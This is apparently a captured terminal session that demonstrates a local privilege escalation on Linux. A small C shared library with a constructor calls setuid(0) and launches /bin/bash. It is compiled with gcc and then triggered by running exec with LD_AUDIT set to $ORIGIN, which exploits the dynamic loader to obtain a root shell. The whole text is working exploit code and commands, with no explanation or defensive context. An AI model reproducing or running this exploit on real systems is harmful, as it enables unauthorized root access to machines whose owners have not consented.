 test@pc:/tmp$ ls
test.c
test@pc:/tmp$ cat test.c
void __attribute__((constructor)) init()
{
        setuid(0);
        system("/bin/bash");
}
test@pc:/tmp$ gcc -W -fPIC -shared -o /tmp/test test.c
test.c: In function ‘init’:
test.c:3:2: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
  setuid(0);
  ^~~~~~
test.c:4:2: warning: implicit declaration of function ‘system’ [-Wimplicit-function-declaration]
  system("/bin/bash");
  ^~~~~~
test@pc:/tmp$ LD_AUDIT="\$ORIGIN" exec /proc/self/fd/3